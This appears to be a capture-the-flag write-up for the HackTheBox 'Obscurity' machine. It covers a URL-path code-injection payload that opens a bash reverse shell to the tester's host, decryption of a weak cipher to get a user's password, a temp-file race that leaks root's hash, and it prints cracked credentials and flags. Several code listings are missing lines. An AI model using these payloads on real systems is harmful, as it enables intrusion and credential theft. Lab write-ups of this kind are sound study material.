# ObscurityWe see that 9000 and 80 is closed this mean we’ll start our enumeration with port 8080.

## HTTPOn that page we find a development section which tells use that we need to get `SuperSecureServer.py` from secret `/develop` directory.

So If we visit `http://10.10.10.168:8080/develop/SuperSecureServer.py` we’ll see the source code in that file.

If we analyze the code we can see that it checks for the path that is provided and then it checks the `MIME type` of the file we are trying to read and then display the content of that file.

The interesting part in that code is the following 2 lines in function `serveDoc` under `Server` class:

``````info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
``````

Here we see that it pass the path directly to the `exec()`. Now this isn’t as easy as `eval()`, we’ll have to

``````http://obscure.htb:8080/';__import__(%22os%22).system(%22bash%20-c%20'bash%20-i%20%3E&%20/dev/tcp/10.10.15.117/4445%200%3E&1'%22)%23
``````

`python3 -c 'import pty; pty.spawn("/bin/sh")'`

## Horizontal Priv esc

In `/home/robert` we see that there is `SuperSecureCrypt.py` which is doing some kind of encryption.

``````import sys
import argparse

def encrypt(text, key):
keylen = len(key)
keyPos = 0
encrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr + ord(keyChr)) % 255)
encrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return encrypted

def decrypt(text, key):
keylen = len(key)
keyPos = 0
decrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr - ord(keyChr)) % 255)
decrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return decrypted

parser = argparse.ArgumentParser(description='Encrypt with 0bscura\'s encryption algorithm')

metavar='InFile',
type=str,
required=False)

metavar='OutFile',
type=str,
help='Where to output the encrypted/decrypted file',
required=False)

metavar='Key',
type=str,
help='Key to use',
required=False)

args = parser.parse_args()

banner = "################################\n"
banner+= "#           BEGINNING          #\n"
banner+= "#    SUPER SECURE ENCRYPTOR    #\n"
banner+= "################################\n"
banner += "  ############################\n"
banner += "  #        FILE MODE         #\n"
banner += "  ############################"
print(banner)
if args.o == None or args.k == None or args.i == None:
print("Missing args")
else:
if args.d:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:

print("Decrypting...")
decrypted = decrypt(data, args.k)

print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(decrypted)
else:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:

print("Encrypting...")
encrypted = encrypt(data, args.k)

print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(encrypted)

``````

This `encryptor` takes an input file, a key and an output file and encryption on it and even that is not good.

It take 1 character of the text and another character of the key and do `newChr = chr((newChr + ord(keyChr)) % 255)` which is making new character by adding ascii values of the first two character.

I did

``````python3 SuperSecureCrypt.py -d -i out.txt -o /tmp/password.txt -k "Encrypting this file with your key should result in out.txt, make sure your key is correct!"
``````

`alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich`Similar way we get password for `robert` but now we use that decrypted key`robert:SecThruObsFTW``e4493782066b55fe2755708736ada2d7`

## Vertical priv esc

I found robert had `sudo rights`Looking at the source of `/home/robert/BetterSSH/BetterSSH.py`

``````import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess

path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:

data = [(p.split(":") if "\$" in p else None) for p in data]
for x in data:
if not x == None:

with open('/tmp/SSH/'+path, 'w') as f:
time.sleep(.1)
salt = ""
realPass = ""
if p == session['user']:
salt, realPass = p.split('\$')[2:]
break

if salt == "":
print("Invalid user")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
salt = '\$6\$'+salt+'\$'
realPass = salt + realPass

hash = crypt.crypt(passW, salt)

if hash == realPass:
print("Authed!")
session['authenticated'] = 1
else:
print("Incorrect pass")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:
traceback.print_exc()
sys.exit(0)

if session['authenticated'] == 1:
while True:
command = input(session['user'] + "@Obscure\$ ")
cmd = ['sudo', '-u',  session['user']]
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)

o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: '  + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
``````

It right to some tmp directory for a sec so we can use watch

``````robert@obscure:~\$ while sleep 0.1; do cat /tmp/SSH/* 2>/dev/null; done
``````

Then

``````sudo -u root /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
``````Then we can crack the root password using `john`.`root:mercedes``512fd4429f33a113a44d5acde23609e3`